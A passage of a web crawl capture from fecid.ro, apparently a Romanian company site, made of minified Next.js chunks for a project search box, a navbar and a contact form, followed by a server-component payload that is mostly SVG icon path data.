2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z","fill":"inherit"}]}]]}]]}]]}]]}]]]}],["$","pre",null,{"children":"$14"}]]}]}]]}]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fecid.ro/_next/static/chunks/app/(app)/proiecte/page-6d832181784061cb.js
body_size: -411
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[253],{12631:()=>{},46917:()=>{},50375:(e,t,r)=>{Promise.resolve().then(r.bind(r,84527)),Promise.resolve().then(r.t.bind(r,52184,23)),Promise.resolve().then(r.t.bind(r,56545,23)),Promise.resolve().then(r.t.bind(r,12631,23)),Promise.resolve().then(r.t.bind(r,46917,23))},84527:(e,t,r)=>{"use strict";r.d(t,{SearchInput:()=>o});var s=r(21059),n=r(52195),a=r(9699);r(52184),r(61264);let o=()=>{let e=(0,n.useRef)(void 0),{setSearch:t}=(0,n.useContext)(u);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("input",{type:"text",placeholder:"Cautare...",onChange:r=>{e.current&&clearTimeout(e.current),e.current=setTimeout(()=>{t&&t(r.target.value)},250)}}),(0,s.jsx)("button",{className:"square",children:(0,s.jsx)(a.vj,{className:"svg"})})]})},u=(0,n.createContext)({})}},e=>{var t=t=>e(e.s=t);e.O(0,[526,8900,2184,1264,9699,4312,8136,7358],()=>t(50375)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fecid.ro/_next/static/chunks/app/(app)/layout-04026029c32913c5.js
body_size: 386
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4944],{6837:(e,a,n)=>{"use strict";n.d(a,{ScrollIntoViewContext:()=>s});var t=n(52195);let s=e=>{let{children:a}=e,n=e=>{if(e.target instanceof HTMLButtonElement){var a;null===(a=document.getElementById(e.target.dataset.scrollintoview))||void 0===a||a.scrollIntoView()}};return(0,t.useEffect)(()=>(document.addEventListener("click",n),()=>{document.removeEventListener("click",n)}),[]),a}},12173:(e,a,n)=>{"use strict";var t=n(31193);n.o(t,"useParams")&&n.d(a,{useParams:function(){return t.useParams}}),n.o(t,"usePathname")&&n.d(a,{usePathname:function(){return t.usePathname}}),n.o(t,"useRouter")&&n.d(a,{useRouter:function(){return t.useRouter}}),n.o(t,"useSearchParams")&&n.d(a,{useSearchParams:function(){return t.useSearchParams}})},17432:e=>{e.exports={style:{fontFamily:"'Quicksand', 'Quicksand Fallback'",fontStyle:"normal"},className:"__className_572227",variable:"__variable_572227"}},30318:()=>{},33827:e=>{e.exports={navigation:"navbar_alternative_navigation__MRxl4",container:"navbar_alternative_container__ijbwi",logo_link:"navbar_alternative_logo_link__3QQ4A",list:"navbar_alternative_list__LrZ4p",link:"navbar_alternative_link__MwRfd",nav_button:"navbar_alternative_nav_button__0x1u4",logo_svg:"navbar_alternative_logo_svg__HtE6n",menu:"navbar_alternative_menu__kEO8P",menu_button:"navbar_alternative_menu_button__TvQF4",menu_button_svg:"navbar_alternative_menu_button_svg__oTk4N"}},43544:(e,a,n)=>{Promise.resolve().then(n.bind(n,83225)),Promise.resolve().then(n.bind(n,6837)),Promise.resolve().then(n.t.bind(n,52184,23)),Promise.resolve().then(n.t.bind(n,81890,23)),Promise.resolve().then(n.t.bind(n,17432,23)),Promise.resolve().then(n.t.bind(n,96252,23)),Promise.resolve().then(n.t.bind(n,67629,23)),Promise.resolve().then(n.t.bind(n,30318,23))},67629:()=>{},81890:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3",variable:"__variable_f367f3"}},83225:(e,a,n)=>{"use strict";n.d(a,{Navbar:()=>c});var t=n(21059),s=n(52184),r=n.n(s),l=n(33827),i=n.n(l),o=n(9699),_=n(52195),u=n(12173);let c=e=>{let{itemList:a,contact:n,home:s}=e,l=(0,_.useRef)(""),c=(0,u.usePathname)(),[v,m]=(0,_.useState)(!1);return(0,_.useEffect)(()=>{l.current!==c&&(l.current,m(!1))},[c]),(0,t.jsx)("header",{className:i().navigation,"aria-expanded":v,children:(0,t.jsxs)("nav",{className:i().container,children:[(0,t.jsx)(r(),{href:s,className:i().logo_link,children:(0,t.jsx)(o.hy,{className:i().logo_svg})}),(0,t.jsx)("ul",{className:i().list,children:a.map(e=>(0,t.jsx)("li",{className:i().item,children:(0,t.jsx)(r(),{href:e.path,className:i().link,children:e.name})},e.path))}),(0,t.jsx)(r(),{href:n.path,className:i().nav_button,children:n.name}),(0,t.jsx)("div",{className:i().menu,children:(0,t.jsx)("button",{onClick:e=>m(e=>!e),className:i().menu_button,children:(0,t.jsx)(o.yI,{className:i().menu_button_svg})})})]})})}},96252:()=>{}},e=>{var a=a=>e(e.s=a);e.O(0,[4928,2184,9699,4312,8136,7358],()=>a(43544)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fecid.ro/_next/static/chunks/app/(app)/contact/page-3a4b1e249336ec15.js
body_size: 331
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2432],{1431:(e,s,a)=>{Promise.resolve().then(a.bind(a,76083))},12173:(e,s,a)=>{"use strict";var n=a(31193);a.o(n,"useParams")&&a.d(s,{useParams:function(){return n.useParams}}),a.o(n,"usePathname")&&a.d(s,{usePathname:function(){return n.usePathname}}),a.o(n,"useRouter")&&a.d(s,{useRouter:function(){return n.useRouter}}),a.o(n,"useSearchParams")&&a.d(s,{useSearchParams:function(){return n.useSearchParams}})},12631:()=>{},59585:()=>{},76083:(e,s,a)=>{"use strict";a.r(s),a.d(s,{default:()=>c});var n=a(21059),r=a(9699);a(59585),a(12631);var i=a(12173),t=a(52195);function c(){let e=(0,t.useId)(),s=(0,t.useId)();(0,t.useId)();let a=(0,i.useRouter)(),[c,l]=(0,t.useState)(void 0),u=async e=>{null==e||e.preventDefault(),console.log(Array.from(new FormData(e.target).entries()));let s=await fetch("/api/contact",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(Array.from(new FormData(e.target).entries()).reduce((e,s)=>({...e,[s[0]]:s[1]}),{}))}),n=await s.json();"success"==n.status?a.push("/contact/success"):"validation error"==n.status&&l(n.error)};return(0,n.jsxs)("main",{className:"content",children:[(0,n.jsx)("section",{className:"heading section",children:(0,n.jsxs)("div",{className:"container",children:[(0,n.jsx)("h1",{children:"Contact"}),(0,n.jsx)("span",{}),(0,n.jsx)("p",{children:"Contactati-ne si va vom raspunde cat mai curand"})]})}),(0,n.jsx)("section",{className:"contact",children:(0,n.jsx)("div",{className:"container",children:(0,n.jsxs)("div",{className:"wrapper",children:[(0,n.jsxs)("form",{onSubmit:u,className:"contact-form",children:[(0,n.jsxs)("div",{className:"inline-group",children:[(0,n.jsxs)("div",{className:"input-label",children:[(0,n.jsx)("label",{htmlFor:e,children:"Adresa email"}),(0,n.jsx)("input",{type:"text",id:e,placeholder:"anamaria@gmail.com",name:"email"})]}),(0,n.jsxs)("div",{className:"input-label",children:[(0,n.jsx)("label",{htmlFor:s,children:"Nume prenume"}),(0,n.jsx)("input",{type:"text",id:s,placeholder:"Popescu Anamaria",name:"name"})]})]}),(0,n.jsxs)("div",{className:"input-label",children:[(0,n.jsx)("label",{htmlFor:s,children:"Mesaj"}),(0,n.jsx)("textarea",{id:s,name:"message",rows:5,placeholder:"Scrie mesajul tau"})]}),c&&(0,n.jsx)("p",{children:c[0].message}),(0,n.jsx)("button",{children:"Trimite mesaj"})]}),(0,n.jsxs)("ul",{children:[(0,n.jsxs)("li",{children:[(0,n.jsx)(r.gE,{}),(0,n.jsxs)("span",{children:["Ne puteti scrie la ",(0,n.jsx)("strong",{children:"office@fecid.ro"})]})]}),(0,n.jsxs)("li",{children:[(0,n.jsx)(r.Je,{}),(0,n.jsxs)("span",{children:["Sunati-ne la ",(0,n.jsx)("strong",{children:"0724 080 555"})]})]}),(0,n.jsxs)("li",{children:[(0,n.jsx)(r.Lk,{}),(0,n.jsxs)("span",{children:["Sediul nostru"," ",(0,n.jsx)("strong",{children:"Strada Constantin Noica nr. 39, Municipiul Sibiu"})]})]}),(0,n.jsxs)("li",{children:[(0,n.jsx)(r.Vv,{}),(0,n.jsx)("span",{children:"Program"}),(0,n.jsx)("span",{children:(0,n.jsxs)("strong",{children:["Luni–Vineri: 9:00AM – 5:00PM",(0,n.jsx)("br",{}),"Sambata & Duminica: inchis"]})})]})]})]})})})]})}}},e=>{var s=s=>e(e.s=s);e.O(0,[5464,526,9699,4312,8136,7358],()=>s(1431)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://fecid.ro/?_rsc=1yo2t
body_size: 15916
content:
1:"$Sreact.fragment"
2:I[44645,[],""]
3:I[95905,[],""]
4:I[6837,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"ScrollIntoViewContext"]
5:I[83225,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],"Navbar"]
6:I[52184,["2184","static/chunks/2184-bebfa2d83666a499.js","9699","static/chunks/9699-ea34f67a1e036a6b.js","4944","static/chunks/app/(app)/layout-04026029c32913c5.js"],""]
10:I[96315,[],"OutletBoundary"]
13:I[96315,[],"ViewportBoundary"]
15:I[96315,[],"MetadataBoundary"]
17:I[88476,[],""]
:HL["/_next/static/media/a74fb1607b845cb0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/223907fee60b608e.css","style"]
:HL["/_next/static/css/916e27990222572b.css","style"]
7:Tade,m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z8:T456,m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z9:T985,M5.5 8C5.5 6.61929 6.61929 5.5 8 5.5C9.38071 5.5 10.5 6.61929 10.5 8C10.5 9.38071 9.38071 10.5 8 10.5C6.61929 10.5 5.5 9.38071 5.5 8ZM8 4C5.79086 4 4 5.79086 4 8C4 10.2091 5.79086 12 8 12C10.2091 12 12 10.2091 12 8C12 5.79086 10.2091 4 8 4ZM15.5 9C15.5 8.17157 16.1716 7.5 17 7.5C17.8284 7.5 18.5 8.17157 18.5 9C18.5 9.82843 17.8284 10.5 17 10.5C16.1716 10.5 15.5 9.82843 15.5 9ZM17 6C15.3431 6 14 7.34315 14 9C14 10.6569 15.3431 12 17 12C18.6569 12 20 10.6569 20 9C20 7.34315 18.6569 6 17 6ZM14.2484 19.0377C14.9507 19.3232 15.8517 19.5 17.001 19.5C19.2833 19.5 20.5867 18.8027 21.2979 17.9421C21.643 17.5244 21.8186 17.1027 21.9077 16.7795C21.9521 16.6181 21.9754 16.48 21.9875 16.377C21.9936 16.3254 21.997 16.2821 21.9988 16.2487C21.9997 16.232 22.0003 16.2177 22.0006 16.2059L22.0009 16.1903L22.001 16.1839L22.001 16.1811L22.001 16.1786C22.001 14.9754 21.0256 14 19.8224 14H14.1796C14.1521 14 14.1248 14.0005 14.0977 14.0015C14.4916 14.4126 14.7787 14.927 14.914 15.5H19.8224C20.194 15.5 20.4958 15.7986 20.5009 16.1689C20.5006 16.1746 20.4997 16.1855 20.4979 16.2011C20.4934 16.2387 20.4835 16.3015 20.4615 16.3812C20.4177 16.5402 20.3277 16.7613 20.1416 16.9865C19.7903 17.4116 18.9687 18 17.001 18C16.0209 18 15.3252 17.854 14.8302 17.655C14.7231 18.0551 14.5452 18.5378 14.2484 19.0377ZM4.25 14C3.00736 14 2 15.0074 2 16.25V16.5011L2 16.5022L2.00001 16.5048L2.00007 16.5111L2.00035 16.5277C2.00064 16.5406 2.00117 16.5571 2.0021 16.5771C2.00396 16.6169 2.00745 16.6705 2.01398 16.7358C2.02701 16.8661 2.05233 17.045 2.10165 17.2564C2.19995 17.6776 2.39654 18.2404 2.79183 18.8051C3.61066 19.9749 5.17178 21 8 21C10.8282 21 12.3893 19.9749 13.2082 18.8051C13.6035 18.2404 13.8001 17.6776 13.8983 17.2564C13.9477 17.045 13.973 16.8661 13.986 16.7358C13.9926 16.6705 13.996 16.6169 13.9979 16.5771C13.9988 16.5571 13.9994 16.5406 13.9996 16.5277L13.9999 16.5111L14 16.5048L14 16.5022L14 16.25C14 15.0074 12.9926 14 11.75 14H4.25ZM3.50047 16.5072L3.5 16.4947V16.25C3.5 15.8358 3.83579 15.5 4.25 15.5H11.75C12.1642 15.5 12.5 15.8358 12.5 16.25V16.4946L12.4995 16.5072C12.4988 16.5222 12.4972 16.5493 12.4935 16.5865C12.486 16.6612 12.4703 16.7753 12.4376 16.9155C12.3718 17.1974 12.2403 17.5721 11.9793 17.9449C11.4857 18.6501 10.4218 19.5 8 19.5C5.57822 19.5 4.51434 18.6501 4.02067 17.9449C3.75971 17.5721 3.62818 17.1974 3.56241 16.9155C3.5297 16.7753 3.514 16.6612 3.50653 16.5865C3.50281 16.5493 3.50117 16.5222 3.50047 16.5072Za:T4b2,M16.2506 5.18011C15.9994 5.50947 16.0627 5.9801 16.3921 6.23128C18.1804 7.59515 19.25 9.70821 19.25 12C19.25 15.736 16.4242 18.812 12.7933 19.2071L13.4697 18.5303C13.7626 18.2374 13.7626 17.7626 13.4697 17.4697C13.2034 17.2034 12.7867 17.1792 12.4931 17.3971L12.409 17.4697L10.409 19.4697C10.1427 19.7359 10.1185 20.1526 10.3364 20.4462L10.409 20.5303L12.409 22.5303C12.7019 22.8232 13.1768 22.8232 13.4697 22.5303C13.7359 22.2641 13.7601 21.8474 13.5423 21.5538L13.4697 21.4697L12.7194 20.7208C17.2154 20.355 20.75 16.5903 20.75 12C20.75 9.23526 19.4582 6.68321 17.3017 5.03856C16.9724 4.78738 16.5017 4.85075 16.2506 5.18011ZM10.5303 1.46967C10.2374 1.76256 10.2374 2.23744 10.5303 2.53033L11.2796 3.27923C6.78409 3.6456 3.25 7.41008 3.25 12C3.25 14.6445 4.43126 17.0974 6.43081 18.7491C6.75016 19.0129 7.22289 18.9679 7.48669 18.6485C7.75048 18.3292 7.70545 17.8564 7.3861 17.5926C5.72793 16.2229 4.75 14.1922 4.75 12C4.75 8.26436 7.57532 5.18861 11.2057 4.79301L10.5303 5.46967C10.2374 5.76256 10.2374 6.23744 10.5303 6.53033C10.8232 6.82322 11.2981 6.82322 11.591 6.53033L13.591 4.53033C13.8839 4.23744 13.8839 3.76256 13.591 3.46967L11.591 1.46967C11.2981 1.17678 10.8232 1.17678 10.5303 1.46967Zb:T6cc,M12 1.99896C17.5237 1.99896 22.0016 6.47681 22.0016 12.0005C22.0016 17.5242 17.5237 22.0021 12 22.0021C6.47632 22.0021 1.99847 17.5242 1.99847 12.0005C1.99847 6.47681 6.47632 1.99896 12 1.99896ZM14.9389 16.5003H9.06112C9.71316 18.9144 10.8465 20.5021 12 20.5021C13.1535 20.5021 14.2869 18.9144 14.9389 16.5003ZM7.50833 16.5008L4.78585 16.5007C5.74419 18.0337 7.17763 19.2393 8.88002 19.9113C8.35774 19.0915 7.92675 18.0652 7.60975 16.8958L7.50833 16.5008ZM19.2142 16.5007L16.4917 16.5008C16.1679 17.8346 15.7003 19.0004 15.119 19.9114C16.7159 19.2813 18.0756 18.1824 19.029 16.7842L19.2142 16.5007ZM7.09345 9.99986H3.73584L3.73108 10.0171C3.579 10.6534 3.49847 11.3176 3.49847 12.0005C3.49847 13.0567 3.69106 14.0678 4.04304 15.0008L7.2162 15.0005C7.0739 14.0514 6.99847 13.0431 6.99847 12.0005C6.99847 11.3165 7.03094 10.6473 7.09345 9.99986ZM15.397 9.99993H8.6031C8.53508 10.6402 8.49847 11.3099 8.49847 12.0005C8.49847 13.06 8.58462 14.0703 8.73821 15.0006H15.2618C15.4154 14.0703 15.5016 13.06 15.5016 12.0005C15.5016 11.3099 15.465 10.6402 15.397 9.99993ZM20.2646 9.99903L16.9066 9.99988C16.9691 10.6473 17.0016 11.3165 17.0016 12.0005C17.0016 13.0431 16.9261 14.0514 16.7838 15.0005L19.957 15.0008C20.309 14.0678 20.5016 13.0567 20.5016 12.0005C20.5016 11.3111 20.4195 10.6409 20.2646 9.99903ZM8.88107 4.08967L8.85817 4.09838C6.81085 4.91309 5.15484 6.5004 4.25017 8.50027L7.29829 8.50063C7.61165 6.74784 8.15849 5.22192 8.88107 4.08967ZM12 3.49896L11.8844 3.50426C10.6189 3.62002 9.39645 5.62198 8.82874 8.50021H15.1713C14.6052 5.63005 13.388 3.63125 12.1263 3.50528L12 3.49896ZM15.12 4.08972L15.2269 4.26382C15.8961 5.37629 16.4042 6.83617 16.7018 8.50063L19.7499 8.50027C18.8852 6.58886 17.3342 5.05432 15.4112 4.211L15.12 4.08972Zc:T5aa,M6.25 3.5C5.83579 3.5 5.5 3.83579 5.5 4.25V20.5H7.5V17.75C7.5 17.0596 8.05964 16.5 8.75 16.5H15.25C15.9404 16.5 16.5 17.0596 16.5 17.75V20.5H18.5V11.75C18.5 11.3358 18.1642 11 17.75 11H15.75C15.3358 11 15 10.6642 15 10.25V4.25C15 3.83579 14.6642 3.5 14.25 3.5H6.25ZM9 18V20.5H11.25V18H9ZM12.75 18V20.5H15V18H12.75ZM19.25 22H4.75C4.33579 22 4 21.6642 4 21.25V4.25C4 3.00736 5.00736 2 6.25 2H14.25C15.4926 2 16.5 3.00736 16.5 4.25V9.5H17.75C18.9926 9.5 20 10.5074 20 11.75V21.25C20 21.6642 19.6642 22 19.25 22ZM7.5 6.5C7.5 5.94772 7.94772 5.5 8.5 5.5C9.05229 5.5 9.5 5.94772 9.5 6.5C9.5 7.05228 9.05229 7.5 8.5 7.5C7.94772 7.5 7.5 7.05228 7.5 6.5ZM8.5 12.5C7.94772 12.5 7.5 12.9477 7.5 13.5C7.5 14.0523 7.94772 14.5 8.5 14.5C9.05229 14.5 9.5 14.0523 9.5 13.5C9.5 12.9477 9.05229 12.5 8.5 12.5ZM8.5 9C7.94772 9 7.5 9.44771 7.5 10C7.5 10.5523 7.94772 11 8.5 11C9.05229 11 9.5 10.5523 9.5 10C9.5 9.44771 9.05229 9 8.5 9ZM12 5.5C11.4477 5.5 11 5.94772 11 6.5C11 7.05228 11.4477 7.5 12 7.5C12.5523 7.5 13 7.05228 13 6.5C13 5.94772 12.5523 5.5 12 5.5ZM12 12.5C11.4477 12.5 11 12.9477 11 13.5C11 14.0523 11.4477 14.5 12 14.5C12.5523 14.5 13 14.0523 13 13.5C13 12.9477 12.5523 12.5 12 12.5ZM15.5 12.5C14.9477 12.5 14.5 12.9477 14.5 13.5C14.5 14.0523 14.9477 14.5 15.5 14.5C16.0523 14.5 16.5 14.0523 16.5 13.5C16.5 12.9477 16.0523 12.5 15.5 12.5ZM12 9C11.4477 9 11 9.44771 11 10C11 10.5523 11.4477 11 12 11C12.5523 11 13 10.5523 13 10C13 9.44771 12.5523 9 12 9Zd:T1156,M12.2407 2.96432C12.0063 2.96432 11.797 3.07184 11.6595 3.24024L11.6024 3.28346C9.45801 2.63339 7.03194 3.15091 5.33598 4.83602C3.82743 6.33492 3.24863 8.40778 3.59957 10.3471L3.58455 10.3619L2.6274 11.3129C1.7951 12.1399 1.7951 13.4807 2.6274 14.3077C3.11636 14.7935 3.78381 14.9939 4.42002 14.9089C4.51377 15.2552 4.6974 15.5824 4.9709 15.8542C5.34265 16.2235 5.81755 16.4279 6.30347 16.4673C6.34307 16.9503 6.54878 17.4223 6.92061 17.7917C7.30952 18.1781 7.81134 18.384 8.32054 18.4093C8.34607 18.9151 8.55325 19.4136 8.94208 19.7999C9.70236 20.5554 10.8942 20.6207 11.7291 19.996L12.1156 20.3801C12.952 21.2111 14.3079 21.2111 15.1443 20.3801C15.5147 20.012 15.721 19.5428 15.7633 19.0621C16.2462 19.021 16.7177 18.8168 17.0874 18.4495C17.4581 18.0812 17.6636 17.6114 17.7043 17.1303C18.1809 17.0858 18.6453 16.8821 19.0104 16.5193C19.2966 16.235 19.4844 15.89 19.5738 15.526C20.2005 15.6003 20.854 15.3986 21.3349 14.9208C22.1672 14.0938 22.1672 12.753 21.3349 11.926L20.5014 11.0979L20.6727 10.4313C21.045 8.98208 20.8578 7.44693 20.1482 6.12848C19.1007 4.182 17.0615 2.96933 14.8448 2.96933L13.2381 2.96933C13.1696 2.96601 13.1008 2.96432 13.0316 2.96432H12.2407ZM15.1649 7.90945L18.6286 11.351L18.6325 11.3551L18.6458 11.3687L20.2708 12.9833C20.5155 13.2264 20.5155 13.6205 20.2708 13.8635C20.0262 14.1066 19.6296 14.1066 19.3849 13.8635L17.7599 12.2489C17.4661 11.9569 16.9897 11.9569 16.6959 12.2489L16.6796 12.2651C16.3857 12.557 16.3857 13.0304 16.6796 13.3223L17.9464 14.581C18.1912 14.8243 18.1912 15.2188 17.9464 15.4621C17.7232 15.6838 17.3724 15.7037 17.1274 15.5206C16.8267 15.2958 16.4051 15.3263 16.1403 15.592C15.8756 15.8577 15.8491 16.2769 16.0784 16.5734C16.2668 16.8171 16.2481 17.1689 16.0234 17.3922C15.7968 17.6173 15.4389 17.6344 15.1934 17.4424C14.8947 17.2087 14.4674 17.2332 14.1977 17.4995C13.9279 17.7658 13.9006 18.1902 14.1339 18.4885C14.3276 18.7361 14.3093 19.0952 14.0802 19.3228C13.8315 19.5699 13.4284 19.5699 13.1797 19.3228L12.808 18.9535L12.9132 18.8489C13.7455 18.0219 13.7455 16.6811 12.9132 15.8542C12.5243 15.4677 12.0225 15.2619 11.5133 15.2366C11.4878 14.7308 11.2806 14.2323 10.8918 13.8459C10.52 13.4766 10.0451 13.2722 9.55922 13.2328C9.51962 12.7499 9.3139 12.2779 8.94208 11.9084C8.45311 11.4226 7.78567 11.2222 7.14945 11.3072C7.0557 10.9609 6.87208 10.6337 6.59857 10.3619C6.16723 9.93332 5.597 9.72685 5.03184 9.7425C4.88504 8.36976 5.34111 6.94543 6.40004 5.89327C7.38426 4.91535 8.69207 4.45489 9.98101 4.5119L8.48356 5.64643C7.45969 6.42216 7.26245 7.87941 8.04327 8.89941C8.82232 9.91708 10.2805 10.1144 11.302 9.34048L13.1908 7.90945H15.1649ZM9.3894 6.84203L12.5277 4.46432H13.0316C13.0811 4.46432 13.1302 4.46565 13.1789 4.46826C13.1922 4.46898 13.2056 4.46933 13.219 4.46933H14.8448C16.513 4.46933 18.043 5.38193 18.8274 6.83933C19.3221 7.7586 19.4773 8.8178 19.2712 9.83451L16.0591 6.63806C15.9178 6.49195 15.7232 6.40945 15.52 6.40945L12.9388 6.40945C12.7752 6.40945 12.6162 6.4629 12.4858 6.56165L10.3962 8.14487C10.0326 8.42032 9.5116 8.3498 9.23434 7.98762C8.95886 7.62776 9.02817 7.11571 9.3894 6.84203ZM6.03496 14.7969C5.86706 14.6301 5.81439 14.3921 5.87697 14.1807C5.90557 14.084 5.95823 13.9929 6.03496 13.9167L6.99212 12.9657C7.23675 12.7226 7.63338 12.7226 7.87802 12.9657C8.11986 13.2059 8.12262 13.5938 7.8863 13.8375L7.87776 13.8459L6.92061 14.797L6.91236 14.8052C6.8374 14.877 6.74888 14.9265 6.65519 14.9539C6.44237 15.0161 6.20287 14.9637 6.03496 14.7969ZM5.54368 11.4285C5.61917 11.5066 5.67014 11.5995 5.69659 11.6976C5.75261 11.9054 5.6986 12.1364 5.53451 12.2994L4.57736 13.2504C4.33272 13.4935 3.93609 13.4935 3.69146 13.2504C3.44682 13.0073 3.44682 12.6133 3.69146 12.3702L4.64861 11.4192C4.89325 11.1761 5.28988 11.1761 5.53451 11.4192L5.54368 11.4285ZM10.892 18.7427C10.8152 18.8191 10.7233 18.8714 10.6258 18.8998C10.4132 18.9618 10.1739 18.9094 10.0061 18.7427C9.83837 18.576 9.78565 18.3383 9.84799 18.1269C9.87655 18.0301 9.92926 17.9388 10.0061 17.8625L10.9633 16.9114C11.2079 16.6683 11.6046 16.6683 11.8492 16.9114C12.0938 17.1545 12.0938 17.5486 11.8492 17.7917L10.892 18.7427ZM8.87057 16.7345C8.7939 16.8106 8.7023 16.8629 8.60513 16.8914C8.39225 16.9537 8.15263 16.9013 7.98467 